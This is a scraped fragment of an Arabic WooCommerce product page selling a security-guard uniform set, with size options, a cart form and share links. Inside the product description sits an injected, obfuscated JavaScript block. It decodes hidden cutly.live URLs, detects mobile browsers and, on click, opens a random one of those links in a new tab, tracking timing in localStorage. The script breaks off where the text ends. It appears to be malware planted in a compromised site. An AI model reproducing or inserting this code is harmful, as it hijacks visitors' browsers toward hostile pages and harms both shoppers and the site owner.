uot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 2 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;display_price&quot;:990,&quot;display_regular_price&quot;:990,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T153839.855&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T153839.855&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png 474w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-180x300.png 180w&quot;,&quot;sizes&quot;:&quot;(max-width: 474px) 100vw, 474px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;full_src_w&quot;:474,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:474,&quot;src_h&quot;:788},&quot;image_id&quot;:3887,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1239&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4282,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 2 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;display_price&quot;:990,&quot;display_regular_price&quot;:990,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T153839.855&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T153839.855&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png 474w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-180x300.png 180w&quot;,&quot;sizes&quot;:&quot;(max-width: 474px) 100vw, 474px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;full_src_w&quot;:474,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:474,&quot;src_h&quot;:788},&quot;image_id&quot;:3887,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1239&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3890,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 1 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;display_price&quot;:990,&quot;display_regular_price&quot;:990,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T153839.855&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T153839.855&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png 474w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-180x300.png 180w&quot;,&quot;sizes&quot;:&quot;(max-width: 474px) 100vw, 474px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;full_src_w&quot;:474,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:474,&quot;src_h&quot;:788},&quot;image_id&quot;:3887,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1239&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3889,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">المقاس</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="l" >L</option><option value="m" >M</option><option value="xl" >XL</option><option value="xxl" >XXL</option></select><a class="reset_variations" href="#">إزالة</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<div id="yith_wapo_groups_container" class="yith_wapo_groups_container enable-collapse-feature"
	style="">

	
	<!--googleoff: index-->
	<div class="yith_wapo_group_total
		"
		data-product-price="990"
		data-product-id="3885"
				>
		<table>
			<tr class="ywapo_tr_product_base_price">
				<td data-nosnippet>Product price</td>
				<td data-nosnippet><div class="yith_wapo_group_product_price_total"><span class="price amount"></span></div></td>
			</tr>
			<tr class="ywapo_tr_additional_options">
				<td data-nosnippet>Additional options total:</td>
				<td data-nosnippet><div class="yith_wapo_group_option_total"><span class="price amount"></span></div></td>
			</tr>
			<tr class="ywapo_tr_order_totals">
				<td data-nosnippet>Order total:</td>
				<td data-nosnippet><div class="yith_wapo_group_final_total"><span class="price amount"></span></div></td>
			</tr>
		</table>
	</div>
	<!--googleon: index-->

	<!-- Hidden input for checking single page -->
	<input type="hidden" name="yith_wapo_is_single" id="yith_wapo_is_single" value="1">

</div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971b19e6f178">كمية طقم سكيورتي كامل ابيض * اسود</label>
	<input
		type="number"
				id="quantity_6971b19e6f178"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

	<div class="xtra-product-icons xtra-product-icons-wishlist cz_tooltip_up" data-id="3885"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i></div><div class="clr"></div>
	<input type="hidden" name="add-to-cart" value="3885" />
	<input type="hidden" name="product_id" value="3885" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">رمز المنتج: <span class="sku">s1239</span></span>

	
	<span class="posted_in">التصنيف: <a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%85%d9%86/" rel="tag">يونيفورم امن</a></span>
	
	
</div>
<div class="clr mb10"></div><div class="cz_social xtra-share cz_social_colored_bg_hover cz_tooltip cz_tooltip_up"><a href="https://facebook.com/share.php?u=https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/&title=طقم سكيورتي كامل ابيض * اسود" rel="noopener noreferrer nofollow" class="cz-facebook-f" data-title="Share on Facebook"><i class="fab fa-facebook-f"></i><span>Facebook</span></a><a href="https://x.com/intent/tweet?text=طقم سكيورتي كامل ابيض * اسود+https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/" rel="noopener noreferrer nofollow" class="cz-x-twitter" data-title="Share on X"><i class="fab fa-x-twitter"></i><span>X</span></a><a href="https://pinterest.com/pin/create/bookmarklet/?media=https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153839.855.png&url=https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/&is_video=false&description=طقم سكيورتي كامل ابيض * اسود" rel="noopener noreferrer nofollow" class="cz-pinterest" data-title="Share on Pinterest"><i class="fab fa-pinterest"></i><span>Pinterest</span></a><a href="https://reddit.com/submit?url=https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/&title=طقم سكيورتي كامل ابيض * اسود" rel="noopener noreferrer nofollow" class="cz-reddit" data-title="Share on Reddit"><i class="fab fa-reddit"></i><span>Reddit</span></a><a href="https://del.icio.us/post?url=https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/&title=طقم سكيورتي كامل ابيض * اسود&notes=طقم سكيورتي كامل ( قميص ابيض ب كم &#8211; بنطلون اسود ... " rel="noopener noreferrer nofollow" class="cz-delicious" data-title="Share on Delicious"><i class="fab fa-delicious"></i><span>Delicious</span></a><a href="whatsapp://send?text=طقم سكيورتي كامل ابيض * اسود https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/" rel="noopener noreferrer nofollow" class="cz-whatsapp" data-title="Share by Whatsapp"><i class="fab fa-whatsapp"></i><span>Whatsapp</span></a><a href="mailto:?body=طقم سكيورتي كامل ابيض * اسود https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/" rel="noopener noreferrer nofollow" class="cz-envelope" data-title="Share by Email"><i class="fa fa-envelope"></i><span>Email</span></a></div>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						الوصف					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						معلومات إضافية					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>طقم سكيورتي كامل<br />
( قميص ابيض ب كم &#8211; بنطلون اسود كلاسيك<br />
&#8211; كرافته سوده &#8211; كاب اسود لوجو سكيورتي &#8211; فيست سكيورتي &#8211; عصا )<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x56\x58\x58\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x56\x62\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x76\x43\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x62\x63\x56\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x71\x4e\x41\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x63\x45\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x48\x4a\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x4c\x71\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x4d\x72\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x65\x41\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else 